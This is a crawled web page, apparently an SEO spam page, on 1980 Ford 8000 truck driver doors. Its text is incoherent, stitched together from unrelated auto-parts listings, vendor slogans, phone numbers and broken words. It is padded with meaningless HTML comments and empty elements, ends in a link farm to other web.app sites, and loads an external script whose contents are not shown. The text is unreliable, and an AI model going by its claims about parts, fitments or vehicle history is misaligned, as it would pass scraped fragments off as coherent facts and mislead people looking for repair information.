

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://frananoscon.web.app/496.html
body_size: 4045
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://frananoscon.web.app/496.html" /><title>1980 ford 8000 driver door</title><script src="https://frananoscon.web.app/q2xo9c1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kastbeattsu --><div class="gielati" id="eshone"></div><div class="loszioso"></div><div class="unrabla"></div><!-- tipennewph --><div class="nasdelon"></div><!-- oterco --><!-- raconte --><div class="geldtire"></div><!-- sansnega --><div class="zamamo" id="zanfisib"></div><div class="sarsbide"></div><div class="veiflavac"></div><!-- lochalyn --><div class="vianiagins"></div><h1>1980 ford 8000 driver door</h1><!-- kastbeattsu --><div class="gielati" id="eshone"></div><div class="loszioso"></div><div class="unrabla"></div><!-- tipennewph --><div class="nasdelon"></div><!-- oterco --><!-- raconte --><div class="geldtire"></div><!-- sansnega --><div class="zamamo" id="zanfisib"></div><div class="sarsbide"></div><div class="veiflavac"></div><!-- lochalyn --><div class="vianiagins"></div><p>The seventh generation of the ford fseries is a line of pickup trucks and mediumduty commercial trucks that was produced by ford from 1979 to 1986. Ford vin decoder 1973 1980 trucks your ford f150 truck. Toms bronco parts offers a variety of parts for 1980 through 1996 fullsize ford trucks. Fit 19801991 ford f150 f250 f350 driver side front left door vent window glass fits. F800 for sale ford f800 trucks commercial truck trader. How to replace outside door handle ford 8096 f150250350. Designed using stateoftheart technology and with customers in mind, this product by replace will last a. From correct emblems and decals to seat upholstery and sheet metal, npd has everything you need. Find 1970 to 1980 ford f 150 trucks for sale on oodle classifieds. Ecklers is open, shipping and ready to meet all of your automotive needs. Used driver side door, damaged, missing window crank, glass. Door panels interior door panels raybuck auto body parts. Dorman 741578 rear driver side power window motor and regulator assembly for select cadillac chevrolet gmc models.</p> <p>All of our parts for sale are new, aftermarket parts unless specified otherwise in the description. To see the most recent dismantled photo of the truck, please check out the last photo. The vin number can inform you where the truck was made, when it was made, and various other features. How to replace outside door handle ford 8096 f150250350 1a auto parts. This video is applicable to 1980 1996 ford f150, f250, and f350 models. Driver side headlight door fits 19801986 ford fullsize. Ford cf8000 parts and accessories buy online from our largest collection of custom car parts at affordable rates. Ford f 1 50 d rive r front door left 20 fits 201020112012202014.</p> <p>Browse our inventory of new and used ford l8000 dump trucks for sale. Find the best deal on automotive parts at a napa auto parts store near me. For the first time since 1965, the pickup trucks were based upon a completely new chassis and body. If your ford truck has rusted, dented, dinged, or otherwise damaged body pieces, cracked glass, missing emblems, scuffed grilles or moldings, or any other exterior damage, npd has you covered. Ford f150 door panel door panel for f150 jcwhitney. T1a tailgate handle latch and bezel trim replacement for 19992007 chevy aluminum side door grab handle knobs cover trim 5pcsset compatible with rear door handles compatible for chevy silverado, gmc sierra extended cab 9906 chevy silverado gmc sierra extended cab rear door handle lh driver. In the mid80s, ford shifted their design philosophy toward more fuel efficient, aerodynamic cars to compete with the imports. Because of that the shipping cost that is quoted online for this item will be incorrect. Get your replacement parts for your late model ford truck here to keep these modern classics on the road. If you are in need of replacing the weatherstripping in your ford lseries heavy duty truck then 1a auto is your source. Ford lseries heavy duty truck weatherstripping ford l.</p> <p>Our experienced and friendly sales staff are available to help with any of your ford 8000 tractor parts and engine parts needs. We have quality car parts in stock for your ford l8000. Check out 71 ford door window regulator parts for sale. Our unmatched commitment to providing quality parts for your ford truck is what sets us apart from our competitors. View photos, details, and other door mirrors for sale on. This item ships via truck freight only, please see detailed description for more info. Good used driver door, see pictures call the following number for the part.</p> <p>Restore or modify your ford truck with the right parts from national parts depot. Dec 22, 2016 ok, maybe for 1980 this was a sleeper, but i bet even today it would surprise a few hotshots a few yards after pulling away from a stoplight. The doors on classic and muscle cars are different than other body panels in that they can not only suffer from visual deformities like dents and. If youre looking for the best prices, try searching our ford l8000 parts catalog to compare oem and aftermarket parts for your ford l8000. The bottom of your vehicles doors will trap dirt and water, especially if the drain holes get clogged, causing corrosion and rust to build up and work its way out. Ford l8000 heavy duty trucks auction results 145 listings. Ford e150 parts ford e150 van parts aftermarket ford. Rockauto ships auto parts and body parts from over 300 manufacturers to customers doors worldwide, all at warehouse prices. This product is made of highquality materials to serve you for years to come. Browse our inventory of new and used ford 8000 trucks for sale near you at. Used driver side door, will part out, does have a rusted shell on the bottom. The driver s side mounted spare tire with attached rear view mirror matches the other four wheels and tires. Ford interior parts and trim, ford door and ford door armrests. Whether its a seventh, eighth or ninth generation of the fseries f 150, 250, 350 pickup, with eddie bauer, lariat, ranger, sport custom, explorer, super duty.</p> <p>The new yorkbased materialhandling companys drivers absolutely love the t880s. Browse our inventory of new and used ford tw10 for sale near you at. Buy quality aftermarket ford e150 van parts and more online or call us at 8888443393 and order new and original equipment oe replacement auto parts for your ford e150 today. Red hound auto door hinge upper lh driver for 19801996 compatible with ford bronco f150 f250 f350 left front door hinge upper lower pair set for 8096 bronco f150 f250 ranger ltd dorman 38448 door striker bolt. Door hinge upper lower pair set for 8096 bronco f150 f250 ranger ltd dorman 38448 door striker bolt red hound auto 4 door hinges driver front upper lh 1980 1996 compatible with ford. L8000 for sale ford l8000 trucks commercial truck trader. Ford l8000 parts replacement discount aftermarket goparts. Thats why we stock a full selection of ford f150 repair panels and related products to fix both newer and older models of this popular line of pickup. Rear right passenger side window regulator with motor for cadillac escalade 20022006 chevrolet tahoe gmc yukon 2000.</p> <p>Find all the ford truck parts you need using the internets greatest parts locator service. Ford f800 parts and accessories buy online from our largest collection of custom car parts at affordable rates. Freightliner sterling acterra lh 20002009 driver side door handle. Your ford lseries heavy duty truck weatherstrips play a major role in sealing the inside of your vehicle from weather and wind.</p> <p>This is the release assembly that the inside door handle attaches to. Ford e150 parts ford e150 van parts aftermarket ford e150. Browse our selection of custom, chrome, and aftermarket door accessories. Dearborn classics is open, shipping daily and ready to meet all of your automotive needs. Synonymous in many circles with hard work, there is a reason ford makes the claim ford tough. To decode newer ford trucks, go here vin stands for vehicle identification number. Rustresistant rigorous quality control measures have been undertaken to ensure that this part conforms to product standards. Get the best deals on auto glass for ford f600 when you shop the largest online selection at ebay. Ford l8000 left door mirror for sale jackson, mn 59276.</p> <p>We help you find the heavy duty truck parts that you need. Ford mustang mache is getting more juice but the improvement in horsepower, torque, and. Ford f250 grille assembly chrome shell with painted gray insert, with right and left corner lights, right and left headlights, right and left headl. Browse our inventory of new and used ford 8000 trucks for sale near you. How to read the vin numbers on ford trucks it still runs. Join millions of people using oodle to find unique used cars for sale, certified preowned car listings, and new car classifieds. Fits ford f100 f150 f250 f350 f600 f700 f80 0 drive r left fr ont d oor window. Once you see bubbles appearing through the paint on the outside of the door, its too late the rust is taking over. Ford cf8000 centric premium front driver or passenger side brake disc.</p> <p>These trucks were the best selling trucks of their time because they offered excellent features, good looks and great reliability. The front axle is a ford 7000 and the rear axle is a rockwell. Be an vip and get more benefits than ever before, including earning at. Check out free battery charging and engine diagnostic testing while you are in store. Visit us online or call 8888443393 and order today. Apr 22, 2016 1980 shay ford model a replica 8,000 original miles sold. The vin or vehicle identification number is a set of 17 numbers that create a type of dna for a specific vehicle. New window regulator from 1a auto shows you how to repair, install, fix, change or replace a slow, stuck, cracked or. You can stop it, though, but replacing the lower door bottom or. We sell aftermarket parts that performs like oem for your ford l8000. This began with the tempo, a frontwheel drive compact which would help pave the way for the popular taurus sedan and remain a staple of ford s lineup until the mid90s. We carry grilles, lights, and bezels for various intenational models.</p> <p>Fix the rust on your vehicle by ordering this 19801996 ford pickupbronco front pillar, front door, driver side from raybuck auto body parts today. Door handles free delivery possible on eligible purchases. Flywheel housing, cat 3208 exhaust manifolds, ford lt8000 passenger door, 1987 ford lnt8000 driver door. Heavyduty ford trucks are built to work as hard as the hard working men.</p> <p>How to replace rear door latch 0914 ford f150 duration. On body and on door mounted are the main weatherstrips that prevent water, air, dust and noise from entering. Order ford f250 door seal weatherstrip online today. This set of numbers carries quite a bit of information about the ford truck it is placed on. Shop millions of cars from over 21,000 dealers and find the perfect car. Quite often the question might be about how to determine if the v. No leaks, part number send message regarding 1980 ford l8000 stock. Whether you need to replace a lower quarter panel, a dog leg, a footwell, or door pillar, we have the parts that youre looking for. Find everything from door locks to window cranks and everything in between, all designed to fit your peterbilt.</p> <p>Our nationwide network of junk yards, truck salvage yards, truck wreckers, and truck recyclers carry the biggest inventory of used ford truck parts, ford truck transmissions, ford truck engines and ford f150 truck parts. Ford riveted a small aluminum warranty tag to the driver s door on all their pickups which looks like this but obviously with different numbers. Add some stylized flair to your door with aftermarket peterbilt 359 door accessories. Shop here and enjoy a wide selection of highquality parts at affordable prices. F ord oem 0914 f150 door check arm stop hinge strap 9l3z1627204a fits. Smps vision is to be the leading independent supplier to the automotive aftermarket, providing the highest quality products, competitive. After selecting a category you will find specific ford 8000 part names and part numbers. It is primarily intended for 19731980 ford trucks but most likely also applies to other ford models and years.</p><!-- kastbeattsu --><div class="gielati" id="eshone"></div><div class="loszioso"></div><div class="unrabla"></div><a href="https://frananoscon.web.app/887.html">887</a> <a href="https://frananoscon.web.app/574.html">574</a> <a href="https://frananoscon.web.app/219.html">219</a> <a href="https://frananoscon.web.app/381.html">381</a> <a href="https://frananoscon.web.app/707.html">707</a> <a href="https://frananoscon.web.app/182.html">182</a> <a href="https://frananoscon.web.app/887.html">887</a> <a href="https://frananoscon.web.app/1485.html">1485</a> <a href="https://frananoscon.web.app/1420.html">1420</a> <a href="https://frananoscon.web.app/477.html">477</a> <a href="https://frananoscon.web.app/280.html">280</a> <a href="https://frananoscon.web.app/275.html">275</a> <a href="https://frananoscon.web.app/1425.html">1425</a> <a href="https://frananoscon.web.app/1220.html">1220</a> <a href="https://frananoscon.web.app/1195.html">1195</a> <a href="https://frananoscon.web.app/1417.html">1417</a> <a href="https://frananoscon.web.app/1490.html">1490</a> <a href="https://frananoscon.web.app/655.html">655</a> <a href="https://frananoscon.web.app/764.html">764</a> <a href="https://frananoscon.web.app/709.html">709</a> <a href="https://frananoscon.web.app/1365.html">1365</a> <a href="https://sanctipassduns.web.app/1321.html">1321</a> <a href="https://inojjourca.web.app/1191.html">1191</a> <a href="https://preadtailiesubc.web.app/977.html">977</a> <a href="https://quarmepalda.web.app/351.html">351</a> <a href="https://nopkatepag.web.app/700.html">700</a> <a href="https://itinnetsemb.web.app/1216.html">1216</a> <a href="https://sanctipassduns.web.app/1377.html">1377</a><!-- kastbeattsu --><div class="gielati" id="eshone"></div><div class="loszioso"></div><div class="unrabla"></div><!-- tipennewph --><div class="nasdelon"></div><!-- oterco --><!-- raconte --><div class="geldtire"></div><!-- sansnega --><div class="zamamo" id="zanfisib"></div><div class="sarsbide"></div><div class="veiflavac"></div></body></html>